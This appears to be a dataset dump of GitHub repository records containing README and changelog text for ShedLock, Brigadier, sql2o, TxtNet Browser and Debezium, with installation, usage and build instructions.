## 5.9.1 (2023-10-19)
* QuarkusRedisLockProvider supports Redis 6.2 (thanks @ricardojlrufino)
## 5.9.0 (2023-10-15)
* Support Quarkus 2 Redis client (thanks @ricardojlrufino)
* Better handling of timeouts in ReactiveStreamsMongoLockProvider
* Dependency updates
## 5.8.0 (2023-09-15)
* Support for Micronaut 4
* Use Merge instead of Insert for Oracle #1528 (thanks @xmojsic)
* Dependency updates
## 5.7.0 (2023-08-25)
* JedisLockProvider supports extending (thanks @shotmk)
* Better behavior when locks are nested #1493
## 4.46.0 (2023-09-05)
* JedisLockProvider (version 3) supports extending (thanks @shotmk)
## 4.45.0 (2023-09-04)
* JedisLockProvider supports extending (thanks @shotmk)
## 5.6.0
* Ability to explicitly set database product in JdbTemplateLockProvider (thanks @metron2)
* Removed forgotten versions from BOM
* Dependency updates
## 5.5.0 (2023-06-19)
* Datastore support (thanks @mmastika)
* Dependency updates
## 5.4.0 (2023-06-06)
* Handle [uncategorized SQL exceptions](https://github.com/lukas-krecan/ShedLock/pull/1442) (thanks @jaam)
* Dependency updates
## 5.3.0 (2023-05-13)
* Added shedlock-cdi module (supports newest CDI version)
* Dependency updates
## 5.2.0 (2023-03-06)
* Uppercase in JdbcTemplateProvider (thanks @Ragin-LundF)
* Dependency updates
## 5.1.0 (2023-01-07)
* Added SpEL support to @SchedulerLock name attribute (thanks @ipalbeniz)
* Dependency updates
## 5.0.1 (2022-12-10)
* Work around broken Spring 6 exception translation https://github.com/lukas-krecan/ShedLock/issues/1272
## 4.44.0 (2022-12-29)
* Insert ignore for MySQL https://github.com/lukas-krecan/ShedLock/commit/8a4ae7ad8103bb47f55d43bccf043ca261c24d7a
## 5.0.0 (2022-12-10)
* Requires JDK 17
* Tested with Spring 6 (Spring Boot 3)
* Micronaut updated to 3.x.x
* R2DBC 1.x.x (still sucks)
* Spring Data 3.x.x
* Rudimentary support for CDI (tested with quarkus)
* New jOOQ lock provider
* SLF4j 2
* Deleted all deprecated code and support for old versions of libraries
## 4.43.0 (2022-12-04)
* Better logging in JdbcTemplateProvider
* Dependency updates
## 4.42.0 (2022-09-16)
* Deprecate old Couchbase lock provider
* Dependency updates
## 4.41.0 (2022-08-17)
* Couchbase collection support (thanks @mesuutt)
* Dependency updates
## 4.40.0 (2022-08-11)
* Fixed caching issues when the app is started by the DB does not exist yet (#1129)
* Dependency updates
## 4.39.0 (2022-07-26)
* Introduced elasticsearch8 LockProvider and deperecated the orignal one (thanks @MarAra)
* Dependency updates
## 4.38.0 (2022-07-02)
* ReactiveRedisLockProvider added (thanks @ericwcc)
* Dependency updates
## 4.37.0 (2022-06-14)
* OpenSearch provider (thanks @Pinny3)
* Fix wrong reference to reactive Mongo in BOM #1048
* Dependency updates
## 4.36.0 (2022-05-28)
* shedlock-bom module added
* Dependency updates
## 4.35.0 (2022-05-16)
* Neo4j allows to specify database thanks @SergeyPlatonov
* Dependency updates
## 4.34.0 (2022-04-09)
* Dropped support for Hazelcast <= 3 as it has unfixed vulnerability
* Dropped support for Spring Data Redis 1 as it is not supported
* Dependency updates
## 4.33.0
* memcached provider added (thanks @pinkhello)
* Dependency updates
## 4.32.0
* JDBC provider does not change autocommit attribute
* Dependency updates
## 4.31.0
* Jedis 4 lock provider
* Dependency updates
## 4.30.0
* In-memory lock provider added (thanks @kkocel)
* Dependency updates
## 4.29.0
* R2DBC support added (thanks @sokomishalov)
* Library upgrades
## 4.28.0
* Neo4j lock provider added (thanks @thimmwork)
* Library upgrades
## 4.27.0
* Ability to set transaction isolation in JdbcTemplateLockProvider
* Library upgrades
## 4.26.0
* KeepAliveLockProvider introduced
* Library upgrades
## 4.25.0
* LockExtender added
## 4.24.0
* Support for Apache Ignite (thanks @wirtsleg)
* Library upgrades
## 4.23.0
* Ability to set serialConsistencyLevel in Cassandra (thanks @DebajitKumarPhukan)
* Introduced shedlock-provider-jdbc-micronaut module (thanks @drmaas)
## 4.22.1
* Catching and logging Cassandra exception
## 4.22.0
* Support for custom keyspace in Cassandra provider
## 4.21.0
* Elastic unlock using IMMEDIATE refresh policy #422
* DB2 JDBC lock provider uses microseconds in DB time
* Various library upgrades
## 4.20.1
* Fixed DB JDBC server time #378
## 4.20.0
* Support for etcd (thanks grofoli)
## 4.19.1
* Fixed devtools compatibility #368
## 4.19.0
* Support for enhanced configuration in Cassandra provider (thanks DebajitKumarPhukan)
* LockConfigurationExtractor exposed as a Spring bean #359
* Handle CannotSerializeTransactionException #364
## 4.18.0
* Fixed Consul support for tokens and added enhanced Consul configuration (thanks DrWifey)
## 4.17.0
* Consul support for tokens
## 4.16.0
* Spring - EnableSchedulerLock.order param added to specify AOP proxy order
* JDBC - Log unexpected exceptions at ERROR level
* Hazelcast upgraded to 4.1
## 4.15.1
* Fix session leak in Consul provider #340 (thanks @haraldpusch)
## 4.15.0
* ArangoDB lock provider added (thanks @patrick-birkle)
## 4.14.0
* Support for Couchbase 3 driver (thanks @blitzenzzz)
* Removed forgotten configuration files form micronaut package (thanks @drmaas)
* Shutdown hook for Consul (thanks @kaliy)
## 4.13.0
* Support for Consul (thanks @kaliy)
* Various dependencies updated
* Deprecated default LockConfiguration constructor
## 4.12.0
* Lazy initialization of SqlStatementsSource #258
## 4.11.1
* MongoLockProvider uses mongodb-driver-sync
* Removed deprecated constructors from MongoLockProvider
## 4.10.1
* New Mongo reactive streams driver (thanks @codependent)
## 4.9.3
* Fixed JdbcTemplateLockProvider useDbTime() locking #244 thanks @gjorgievskivlatko
## 4.9.2
* Do not fail on DB type determining code if DB connection is not available
## 4.9.1
* Support for server time in DB2
* removed shedlock-provider-jdbc-internal module
## 4.9.0
* Support for server time in JdbcTemplateLockProvider
* Using custom non-null annotations
* Trimming time precision to milliseconds
* Micronaut upgraded to 1.3.4
* Add automatic DB tests for Oracle, MariaDB and MS SQL.
## 4.8.0
* DynamoDB 2 module introduced (thanks Mark Egan)
* JDBC template code refactored to not log error on failed insert in Postgres
* INSERT .. ON CONFLICT UPDATE is used for Postgres
## 4.7.1
* Make LockAssert.TestHelper public
## 4.7.0
* New module for Hazelcasts 4
* Ability to switch-off LockAssert in unit tests
## 4.6.0
* Support for Meta annotations and annotation inheritance in Spring
## 4.5.2
* Made compatible with PostgreSQL JDBC Driver 42.2.11
## 4.5.1
* Inject redis template
## 4.5.0
* ClockProvider introduced
* MongoLockProvider(MongoDatabase) introduced
## 4.4.0
* Support for non-void returning methods when PROXY_METHOD interception is used
## 4.3.1
* Introduced shedlock-provider-redis-spring-1 to make it work around Spring Data Redis 1 issue #105 (thanks @rygh4775)
## 4.3.0
* Jedis dependency upgraded to 3.2.0
* Support for JedisCluster
* Tests upgraded to JUnit 5
## 4.2.0
* Cassandra provider (thanks @mitjag)
## 4.1.0
* More configuration option for JdbcTemplateProvider
## 4.0.4
* Allow configuration of key prefix in RedisLockProvider #181 (thanks @krm1312)
## 4.0.3
* Fixed junit dependency scope #179
## 4.0.2
* Fix NPE caused by Redisson #178
## 4.0.1
* DefaultLockingTaskExecutor made reentrant #175
## 4.0.0
Version 4.0.0 is a major release changing quite a lot of stuff
* `net.javacrumbs.shedlock.core.SchedulerLock` has been replaced by `net.javacrumbs.shedlock.spring.annotation.SchedulerLock`. The original annotation has been in wrong module and
was too complex. Please use the new annotation, the old one still works, but in few years it will be removed.
* Default intercept mode changed from `PROXY_SCHEDULER` to `PROXY_METHOD`. The reason is that there were a lot of issues with `PROXY_SCHEDULER` (for example #168). You can still
use `PROXY_SCHEDULER` mode if you specify it manually.
* Support for more readable [duration strings](#duration-specification)
* Support for lock assertion `LockAssert.assertLocked()`
* [Support for Micronaut](#micronaut-integration) added
## 3.0.1
* Fixed bean definition configuration #171
## 3.0.0
* `EnableSchedulerLock.mode` renamed to `interceptMode`
* Use standard Spring AOP configuration to honor Spring Boot config (supports `proxyTargetClass` flag)
* Removed deprecated SpringLockableTaskSchedulerFactoryBean and related classes
* Removed support for XML configuration
## 2.6.0
* Updated dependency to Spring 2.1.9
* Support for lock extensions (beta)
## 2.5.0
* Zookeeper supports *lockAtMostFor* and *lockAtLeastFor* params
* Better debug logging
## 2.4.0
* Fixed potential deadlock in Hazelcast (thanks @HubertTatar)
* Finding class level annotation in proxy method mode (thanks @volkovs)
* ScheduledLockConfigurationBuilder deprecated
## 2.3.0
* LockProvides is initialized lazilly so it does not change DataSource initialization order
## 2.2.1
* MongoLockProvider accepts MongoCollection as a constructor param
## 2.2.0
* DynamoDBLockProvider added
## 2.1.0
* MongoLockProvider rewritten to use upsert
* ElasticsearchLockProvider added
## 2.0.1
* AOP proxy and annotation configuration support
## 1.3.0
* Can set Timezone to JdbcTemplateLock provider
## 1.2.0
* Support for Couchbase (thanks to @MoranVaisberg)
## 1.1.1
* Spring RedisLockProvider refactored to use RedisTemplate
## 1.1.0
* Support for transaction manager in JdbcTemplateLockProvider (thanks to @grmblfrz)
## 1.0.0
* Upgraded dependencies to Spring 5 and Spring Data 2
* Removed deprecated net.javacrumbs.shedlock.provider.jedis.JedisLockProvider (use net.javacrumbs.shedlock.provider.redis.jedis.JedisLockProvide instead)
* Removed deprecated SpringLockableTaskSchedulerFactory (use ScheduledLockConfigurationBuilder instead)
## 0.18.2
* ablility to clean lock cache
## 0.18.1
* shedlock-provider-redis-spring made compatible with spring-data-redis 1.x.x
## 0.18.0
* Added shedlock-provider-redis-spring (thanks to @siposr)
* shedlock-provider-jedis moved to shedlock-provider-redis-jedis
## 0.17.0
* Support for SPEL in lock name annotation
## 0.16.1
* Automatically closing TaskExecutor on Spring shutdown
## 0.16.0
* Removed spring-test from shedlock-spring compile time dependencies
* Added Automatic-Module-Names
## 0.15.1
* Hazelcast works with remote cluster
## 0.15.0
* Fixed ScheduledLockConfigurationBuilder interfaces #32
* Hazelcast code refactoring
## 0.14.0
* Support for Hazelcast (thanks to @peyo)
## 0.13.0
* Jedis constructor made more generic (thanks to @mgrzeszczak)
## 0.12.0
* Support for property placeholders in annotation lockAtMostForString/lockAtLeastForString
* Support for composed annotations
* ScheduledLockConfigurationBuilder introduced (deprecating SpringLockableTaskSchedulerFactory)
## 0.11.0
* Support for Redis (thanks to @clamey)
* Checking that lockAtMostFor is in the future
* Checking that lockAtMostFor is larger than lockAtLeastFor
## 0.10.0
* jdbc-template-provider does not participate in task transaction
## 0.9.0
* Support for @SchedulerLock annotations on proxied classes
## 0.8.0
* LockableTaskScheduler made AutoClosable so it's closed upon Spring shutdown
## 0.7.0
* Support for lockAtLeastFor
## 0.6.0
* Possible to configure defaultLockFor time so it does not have to be repeated in every annotation
## 0.5.0
* ZooKeeper nodes created under /shedlock by default
## 0.4.1
* JdbcLockProvider insert does not fail on DataIntegrityViolationException
## 0.4.0
* Extracted LockingTaskExecutor
* LockManager.executeIfNotLocked renamed to executeWithLock
* Default table name in JDBC lock providers
## 0.3.0
* `@ShedlulerLock.name` made obligatory
* `@ShedlulerLock.lockForMillis` renamed to lockAtMostFor
* Adding plain JDBC LockProvider
* Adding ZooKeepr LockProvider
| 0 |
Mojang/brigadier | Brigadier is a command parser & dispatcher, designed and developed for Minecraft: Java Edition. | 2014-09-15T08:48:24Z | null | # Brigadier [](https://github.com/Mojang/brigadier/releases/latest) [](https://github.com/Mojang/brigadier/blob/master/LICENSE)
Brigadier is a command parser & dispatcher, designed and developed for Minecraft: Java Edition and now freely available for use elsewhere under the MIT license.
# Installation
Brigadier is available to Maven & Gradle via `libraries.minecraft.net`. Its group is `com.mojang`, and artifact name is `brigadier`.
## Gradle
First include our repository:
```groovy
maven {
url "https://libraries.minecraft.net"
}
```
And then use this library (change `(the latest version)` to the latest version!):
```groovy
compile 'com.mojang:brigadier:(the latest version)'
```
## Maven
First include our repository:
```xml
<repository>
<id>minecraft-libraries</id>
<name>Minecraft Libraries</name>
<url>https://libraries.minecraft.net</url>
</repository>
```
And then use this library (change `(the latest version)` to the latest version!):
```xml
<dependency>
<groupId>com.mojang</groupId>
<artifactId>brigadier</artifactId>
<version>(the latest version)</version>
</dependency>
```
# Contributing
Contributions are welcome! :D
Most contributions will require you to agree to a Contributor License Agreement (CLA) declaring that you have the right to,
and actually do, grant us the rights to use your contribution. For details, visit https://cla.microsoft.com.
This project has adopted the [Microsoft Open Source Code of Conduct](https://opensource.microsoft.com/codeofconduct/).
For more information see the [Code of Conduct FAQ](https://opensource.microsoft.com/codeofconduct/faq/) or
contact [opencode@microsoft.com](mailto:opencode@microsoft.com) with any additional questions or comments.
# Usage
At the heart of Brigadier, you need a `CommandDispatcher<S>`, where `<S>` is any custom object you choose to identify a "command source".
A command dispatcher holds a "command tree", which is a series of `CommandNode`s that represent the various possible syntax options that form a valid command.
## Registering a new command
Before we can start parsing and dispatching commands, we need to build up our command tree. Every registration is an append operation,
so you can freely extend existing commands in a project without needing access to the source code that created them.
Command registration also encourages the use of a builder pattern to keep code cruft to a minimum.
A "command" is a fairly loose term, but typically it means an exit point of the command tree.
Every node can have an `executes` function attached to it, which signifies that if the input stops here then this function will be called with the context so far.
Consider the following example:
```java
CommandDispatcher<CommandSourceStack> dispatcher = new CommandDispatcher<>();
dispatcher.register(
literal("foo")
.then(
argument("bar", integer())
.executes(c -> {
System.out.println("Bar is " + getInteger(c, "bar"));
return 1;
})
)
.executes(c -> {
System.out.println("Called foo with no arguments");
return 1;
})
);
```
This snippet registers two "commands": `foo` and `foo <bar>`. It is also common to refer to the `<bar>` as a "subcommand" of `foo`, as it's a child node.
At the start of the tree is a "root node", and it **must** have `LiteralCommandNode`s as children. Here, we register one command under the root: `literal("foo")`, which means "the user must type the literal string 'foo'".
Under that is two extra definitions: a child node for possible further evaluation, or an `executes` block if the user input stops here.
The child node works exactly the same way, but is no longer limited to literals. The other type of node that is now allowed is an `ArgumentCommandNode`, which takes in a name and an argument type.
Arguments can be anything, and you are encouraged to build your own for seamless integration into your own product. There are some standard arguments included in brigadier, such as `IntegerArgumentType`.
Argument types will be asked to parse input as much as they can, and then store the "result" of that argument however they see fit or throw a relevant error if they can't parse.
For example, an integer argument would parse "123" and store it as `123` (`int`), but throw an error if the input were `onetwothree`.
When a command is actually run, it can access these arguments in the context provided to the registered function.
## Parsing user input
So, we've registered some commands and now we're ready to take in user input. If you're in a rush, you can just call `dispatcher.execute("foo 123", source)` and call it a day.
The result of `execute` is an integer that was returned from an evaluated command. The meaning of this integer depends on the command, and will typically not be useful to programmers.
The `source` is an object of `<S>`, your own custom class to track users/players/etc. It will be provided to the command so that it has some context on what's happening.
If the command failed or could not parse, some form of `CommandSyntaxException` will be thrown. It is also possible for a `RuntimeException` to be bubbled up, if not properly handled in a command.
If you wish to have more control over the parsing & executing of commands, or wish to cache the parse results so you can execute it multiple times, you can split it up into two steps:
```java
final ParseResults<S> parse = dispatcher.parse("foo 123", source);
final int result = execute(parse);
```
This is highly recommended as the parse step is the most expensive, and may be easily cached depending on your application.
You can also use this to do further introspection on a command, before (or without) actually running it.
## Inspecting a command
If you `parse` some input, you can find out what it will perform (if anything) and provide hints to the user safely and immediately.
The parse will never fail, and the `ParseResults<S>` it returns will contain a *possible* context that a command may be called with
(and from that, you can inspect which nodes the user entered, complete with start/end positions in the input string).
It also contains a map of parse exceptions for each command node it encountered. If it couldn't build a valid context, then
the reason why is inside this exception map.
## Displaying usage info
There are two forms of "usage strings" provided by this library, both require a target node.
`getAllUsage(node, source, restricted)` will return a list of all possible commands (executable end-points) under the target node and their human readable path. If `restricted`, it will ignore commands that `source` does not have access to. This will look like [`foo`, `foo <bar>`].
`getSmartUsage(node, source)` will return a map of the child nodes to their "smart usage" human readable path. This tries to squash future-nodes together and show optional & typed information, and can look like `foo (<bar>)`.
[](https://github.com/Mojang/brigadier/fork) [](https://github.com/Mojang/brigadier/stargazers)
| 0 |
aaberg/sql2o | sql2o is a small library, which makes it easy to convert the result of your sql-statements into objects. No resultset hacking required. Kind of like an orm, but without the sql-generation capabilities. Supports named parameters. | 2011-05-18T21:13:57Z | null | # sql2o [](https://github.com/aaberg/sql2o/actions) [](https://search.maven.org/search?q=g:org.sql2o%20a:sql2o)
Sql2o is a small java library, with the purpose of making database interaction easy.
When fetching data from the database, the ResultSet will automatically be filled into your POJO objects.
Kind of like an ORM, but without the SQL generation capabilities.
Sql2o requires at Java 7 or 8 to run. Java versions past 8 may work, but is currently not supported.
# Announcements
*2024-03-12* | [Sql2o 1.7.0 was released](https://github.com/aaberg/sql2o/discussions/365)
# Examples
Check out the [sql2o website](http://www.sql2o.org) for examples.
# Coding guidelines.
When hacking sql2o, please follow [these coding guidelines](https://github.com/aaberg/sql2o/wiki/Coding-guidelines).
| 0 |
lukeaschenbrenner/TxtNet-Browser | An app that lets you browse the web over SMS | 2022-03-22T22:50:34Z | null | # TxtNet Browser
### Browse the Web over SMS, no WiFi or Mobile Data required!
<p align="center"><img src="https://github.com/lukeaschenbrenner/TxtNet-Browser/raw/master/app/src/main/ic_launcher-playstore.png" alt="App Icon" width="200"/></p>
> **⏸️ Development of this project is currently on hiatus due to other ongoing commitments. However, fixes and improvements are planned when development continues in Q1 2024! ⏸️**
TextNet Browser is an Android app that allows anyone around the world to browse the web without a mobile data connection! It uses SMS as a medium of transmitting HTTP requests to a server where a pre-parsed HTML response is compressed using Google's [Brotli](https://github.com/google/brotli) compression algorithm and encoded using a custom Base-114 encoding format (based on [Basest](https://github.com/saxbophone/basest-python)).
In addition, any user can act as a server using their own phone's primary phone number and a Wi-Fi/data connection at the press of a button, allowing for peer-to-peer distributed networks.
## Download
### See the **[releases page](https://github.com/lukeaschenbrenner/TxtNet-Browser/releases)** for an APK download of the TxtNet Browser client. A Google Play release is coming soon.
TxtNet Browser is currently compatible with Android 4.4-13+.
## Running Server Instances (uptime not guaranteed)
| Country | Phone Number | Notes |
| :--- | :----: | :--- |
| United States | +1(913)203-2719 | Supports SMS to all +1 (US/Canada) numbers in addition to [these countries](https://github.com/lukeaschenbrenner/TxtNet-Browser/issues/2#issuecomment-1510506701) |
| | | |
Let me know if you are interested in hosting a server instance for your area!
> ⚠️**Please note**: All web traffic should be considered unencrypted, as all requests are made over SMS and received in plaintext by the server!
## How it works (client)
This app uses a permission that allows a broadcast reciever to recieve and parse incoming SMS messages without the need for the app to be registered as the user's default messaging app. While granting an app SMS permissions poses a security concern, the code for this app is open source and all code involving the use of internet permissions are compartamentalized to the server module. This ensures that unless the app is setup to be a server, no internet traffic is transmitted. In addition, as the client, SMS messages are only programatically sent to and recieved from a registered server phone number.
The app communicates with a "server phone number", which is a phone number controlled by a "server host" that communicates directly over SMS using Android's SMS APIs. Each URL request is sent, encoded in a custom base 114, to the server. Usually, this only requires 1 SMS, but just in case, each message is prepended with an order specifier. When the server receives a request, the server uses an Android WebView component to programatically request the website in a manner that simulates a regular request, to avoid restrictions some services (such as Cloudflare) place on HTTP clients. By doing this, any Javascript can also execute on the website, allowing content to be dynamically loaded into the HTML if needed. Once the page is loaded, only the HTML is transferred back to the recipient device. The HTML is stripped of unnecessary tags and attributes, compressed into raw bytes, and then encoded. Once encoded, the messages are split into 160 character numbered segments (maximizing the [GSM-7 standard](https://en.wikipedia.org/wiki/GSM_03.38) SMS size) and sent to the client app for parsing and displaying.
Side note: Compression savings have been estimated to be an average of 20% using Brotli, but oftentimes it can save much more! For example, the website `example.com` in stripped HTML is 285 characters, but only requires 2 SMS messages (189 characters) to receive. Even including the 225% overhead in data transmission, it is still more efficient!
#### Why encode the HTML in the first place?
SMS was created in 1984, and was created to utilize the extra bytes from the data channels in phone signalling. It was originally conceived to only support 128 characters in a 7-bit alphabet. When further characters were required to support a subset of the UTF-8 character set, a new standard called UCS-2 was created. Still limited by the 160 bytes available, UCS-2 supports more characters (many of which show up in HTML documents) but limits SMS sizes to 70 characters per SMS. By encoding all data in GSM-7, more data can be sent per SMS message than sending the raw HTML over SMS. It is possible that it may be even more efficient to create an encoding system using all the characters available in UCS-2, but this limits compatibility and is out of the scope of the project.
## Server Hosting
TxtNet Browser has been rewritten to include a built-in server hosting option inside the app. Instead of the now-deprecated Python server using a paid SMS API, any user can now act as a server host, allowing for distributed communication.
To enable the background service, tap on the overflow menu and select "TxtNet Server Hosting". Once the necessary permissions are granted, you can press on the "Start Service" toggle to initialize a background service.
TxtNet Server uses your primary mobile number associated with the active carrier subscription SIM as a number that others can add and connect to.
Please note that this feature is still in early stages of development and likely has many issues. Please submit issue reports for any problems you encounter.
For Android 4.4-6.0, you will need to run adb commands one time as specified in the app. For Android 6.0-10.0, you may also use Skizuku, but a PC will still be required once. For Android 11+, no PC is required to activate the server using [Shizuku](https://shizuku.rikka.app/guide/setup/).
##### Desktop Server Installation (Deprecated)
<strike>
The current source code is pointed at my own server, using a Twilio API with credits I have purchased. If you would like to run your own server, follow the instructions below:
1. Register for an account at [Twilio](https://twilio.com/), purchase a toll-free number with SMS capability, and purchase credits. (This project will not work with Twilio free accounts)
2. Create a Twilio application for the number.
3. Sign up for an [ngrok](http://ngrok.com/) account and download the ngrok application
4. Open the ngrok directory and run this command: `./ngrok tcp 5000`
5. Visit the [active numbers](https://console.twilio.com/US1/develop/phone-numbers/manage/incoming) page and add the ngrok url to the "A Message Comes In" section after selecting "webhook". For example: "https://xyz.ngrok.io/receive_sms"
6. Download the TxtNet Browser [server script](https://github.com/lukeaschenbrenner/TxtNet-Browser/blob/master/SMS_Server_Twilio.py) and install all the required modules using "pip install x"
7. Add your Twilio API ID and Key into your environment variables, and run the script! `python3 ./SMS_Server_Twilio.py`
8. In the TxtNet Browser app, press the three dots and press "Change Server Phone Number". Enter in the phone number you purchased from Twilio and press OK!
</strike>
## FAQ/Troubleshooting
Bugs:
- Many carriers are unnecessarily rate limiting incoming text messages, so a page may look as though it "stalled" while loading on large pages. As of now the only way to fix this is to wait!
- In congested networks, it's possible for a mobile carrier to drop one or more SMS messages before they are recieved by the client. Currently, the app has no logic to mitigate this issue, so any websites that have stalled for a significant amount of time should be requested again.
- In Android 12 (or possibly a new version of Google Messages?), there is a new and "improved" messages blocking feature. This results in no SMS messages getting through when a number is blocked, which makes the blocking feature of TxtNet Browser break the app! Instead of blocking messages, to get around this "feature", you can silent message notifications from the server phone number.
<img src="https://github.com/lukeaschenbrenner/TxtNet-Browser/raw/master/media/silentMessages.png" alt="Silence Number" width="200"/>
<img src="https://github.com/lukeaschenbrenner/TxtNet-Browser/raw/master/media/Messages_Migrating_Popup.png" alt="Contacts Popup" width="200"/>
<img src="https://github.com/lukeaschenbrenner/TxtNet-Browser/raw/master/media/MigratingBlockedContacts.png" alt="Migrating Contacts" width="200"/>
## Screenshots (TxtNet 1.0)
<table>
<tr>
<td> <img src="https://github.com/lukeaschenbrenner/TxtNet-Browser/raw/master/media/screenshot1.png" alt="1" height = 640px ></td>
<td><img src="https://github.com/lukeaschenbrenner/TxtNet-Browser/raw/master/media/screenshot2.png" alt="2" height = 640px></td>
</tr>
<tr>
<td><img src="https://github.com/lukeaschenbrenner/TxtNet-Browser/raw/master/media/screenshot3.png" alt="3" height = 640px></td>
<td><img src="https://github.com/lukeaschenbrenner/TxtNet-Browser/raw/master/media/screenshot4.png" align="right" alt="4" height = 640px>
</td>
</tr>
</table>
##### Demo (TxtNet 1.0)
https://user-images.githubusercontent.com/5207700/191133921-ee39c87a-c817-4dde-b522-cb52e7bf793b.mp4
> Demo video shown above
## Development
### 🚧 **If you are skilled in Android UI design, your help would be greatly appreciated!** 🚧 A consistent theme and dark mode would be great additions to this app.
Feel free to submit pull requests! I am a second-year CS student with basic knowledge of Android Development and Server Development, and greatly appreciate help and support from the community.
## Future Impact
My long-term goal with this project is to eventually reach communities where such a service would be practically useful, which may include:
- Those in countries with a low median income and prohibitively expensive data plans
- Those who live under oppressive governments, with near impenetrable internet censorship
If you think you might be able to help funding a local country code phone number or server, or have any other ideas, please get in contact with the email in my profile description!
## License
GPLv3 - See LICENSE.md
## Credits
Thank you to everyone who has contributed to the libraries used by this app, especially Brotli and Basest. Special thanks goes to [Coldsauce](https://github.com/ColdSauce), whose original project [Cosmos Browser](https://github.com/ColdSauce/CosmosBrowserAndroid) was the original inspiration for this project!
My original reply to his Hacker News comment is [here](https://news.ycombinator.com/item?id=30685223#30687202).
In addition, I would like to thank [Zachary Wander](https://www.xda-developers.com/implementing-shizuku/) from XDA for their excellent Shizuku implementation tutorial and [Aayush Atharva](https://github.com/hyperxpro/Brotli4j/) for the amazing foundation they created with Brotli4J, allowing for a streamlined forking process to create the library BrotliDroid used in this app.
| 0 |
debezium/debezium | Change data capture for a variety of databases. Please log issues at https://issues.redhat.com/browse/DBZ. | 2016-01-22T20:17:05Z | null | [](http://www.apache.org/licenses/LICENSE-2.0.html)
[](http://search.maven.org/#search%7Cga%7C1%7Cg%3A%22io.debezium%22)
[](https://debezium.zulipchat.com/#narrow/stream/302529-users)
[](https://debezium.zulipchat.com/#narrow/stream/302533-dev)
[](https://groups.google.com/forum/#!forum/debezium)
[](http://stackoverflow.com/questions/tagged/debezium)
Copyright Debezium Authors.
Licensed under the [Apache License, Version 2.0](http://www.apache.org/licenses/LICENSE-2.0).
The Antlr grammars within the debezium-ddl-parser module are licensed under the [MIT License](https://opensource.org/licenses/MIT).
English | [Chinese](README_ZH.md) | [Japanese](README_JA.md) | [Korean](README_KO.md)
# Debezium
Debezium is an open source project that provides a low latency data streaming platform for change data capture (CDC). You set up and configure Debezium to monitor your databases, and then your applications consume events for each row-level change made to the database. Only committed changes are visible, so your application doesn't have to worry about transactions or changes that are rolled back. Debezium provides a single model of all change events, so your application does not have to worry about the intricacies of each kind of database management system. Additionally, since Debezium records the history of data changes in durable, replicated logs, your application can be stopped and restarted at any time, and it will be able to consume all of the events it missed while it was not running, ensuring that all events are processed correctly and completely.
Monitoring databases and being notified when data changes has always been complicated. Relational database triggers can be useful, but are specific to each database and often limited to updating state within the same database (not communicating with external processes). Some databases offer APIs or frameworks for monitoring changes, but there is no standard so each database's approach is different and requires a lot of knowledged and specialized code. It still is very challenging to ensure that all changes are seen and processed in the same order while minimally impacting the database.
Debezium provides modules that do this work for you. Some modules are generic and work with multiple database management systems, but are also a bit more limited in functionality and performance. Other modules are tailored for specific database management systems, so they are often far more capable and they leverage the specific features of the system.
## Basic architecture
Debezium is a change data capture (CDC) platform that achieves its durability, reliability, and fault tolerance qualities by reusing Kafka and Kafka Connect. Each connector deployed to the Kafka Connect distributed, scalable, fault tolerant service monitors a single upstream database server, capturing all of the changes and recording them in one or more Kafka topics (typically one topic per database table). Kafka ensures that all of these data change events are replicated and totally ordered, and allows many clients to independently consume these same data change events with little impact on the upstream system. Additionally, clients can stop consuming at any time, and when they restart they resume exactly where they left off. Each client can determine whether they want exactly-once or at-least-once delivery of all data change events, and all data change events for each database/table are delivered in the same order they occurred in the upstream database.
Applications that don't need or want this level of fault tolerance, performance, scalability, and reliability can instead use Debezium's *embedded connector engine* to run a connector directly within the application space. They still want the same data change events, but prefer to have the connectors send them directly to the application rather than persist them inside Kafka.
## Common use cases
There are a number of scenarios in which Debezium can be extremely valuable, but here we outline just a few of them that are more common.
### Cache invalidation
Automatically invalidate entries in a cache as soon as the record(s) for entries change or are removed. If the cache is running in a separate process (e.g., Redis, Memcache, Infinispan, and others), then the simple cache invalidation logic can be placed into a separate process or service, simplifying the main application. In some situations, the logic can be made a little more sophisticated and can use the updated data in the change events to update the affected cache entries.
### Simplifying monolithic applications
Many applications update a database and then do additional work after the changes are committed: update search indexes, update a cache, send notifications, run business logic, etc. This is often called "dual-writes" since the application is writing to multiple systems outside of a single transaction. Not only is the application logic complex and more difficult to maintain, dual writes also risk losing data or making the various systems inconsistent if the application were to crash after a commit but before some/all of the other updates were performed. Using change data capture, these other activities can be performed in separate threads or separate processes/services when the data is committed in the original database. This approach is more tolerant of failures, does not miss events, scales better, and more easily supports upgrading and operations.
### Sharing databases
When multiple applications share a single database, it is often non-trivial for one application to become aware of the changes committed by another application. One approach is to use a message bus, although non-transactional message busses suffer from the "dual-writes" problems mentioned above. However, this becomes very straightforward with Debezium: each application can monitor the database and react to the changes.
### Data integration
Data is often stored in multiple places, especially when it is used for different purposes and has slightly different forms. Keeping the multiple systems synchronized can be challenging, but simple ETL-type solutions can be implemented quickly with Debezium and simple event processing logic.
### CQRS
The [Command Query Responsibility Separation (CQRS)](http://martinfowler.com/bliki/CQRS.html) architectural pattern uses a one data model for updating and one or more other data models for reading. As changes are recorded on the update-side, those changes are then processed and used to update the various read representations. As a result CQRS applications are usually more complicated, especially when they need to ensure reliable and totally-ordered processing. Debezium and CDC can make this more approachable: writes are recorded as normal, but Debezium captures those changes in durable, totally ordered streams that are consumed by the services that asynchronously update the read-only views. The write-side tables can represent domain-oriented entities, or when CQRS is paired with [Event Sourcing](http://martinfowler.com/eaaDev/EventSourcing.html) the write-side tables are the append-only event log of commands.
## Building Debezium
The following software is required to work with the Debezium codebase and build it locally:
* [Git](https://git-scm.com) 2.2.1 or later
* JDK 17 or later, e.g. [OpenJDK](http://openjdk.java.net/projects/jdk/)
* [Docker Engine](https://docs.docker.com/engine/install/) or [Docker Desktop](https://docs.docker.com/desktop/) 1.9 or later
* [Apache Maven](https://maven.apache.org/index.html) 3.8.4 or later
(or invoke the wrapper with `./mvnw` for Maven commands)
See the links above for installation instructions on your platform. You can verify the versions are installed and running:
$ git --version
$ javac -version
$ mvn -version
$ docker --version
### Why Docker?
Many open source software projects use Git, Java, and Maven, but requiring Docker is less common. Debezium is designed to talk to a number of external systems, such as various databases and services, and our integration tests verify Debezium does this correctly. But rather than expect you have all of these software systems installed locally, Debezium's build system uses Docker to automatically download or create the necessary images and start containers for each of the systems. The integration tests can then use these services and verify Debezium behaves as expected, and when the integration tests finish, Debezium's build will automatically stop any containers that it started.
Debezium also has a few modules that are not written in Java, and so they have to be required on the target operating system. Docker lets our build do this using images with the target operating system(s) and all necessary development tools.
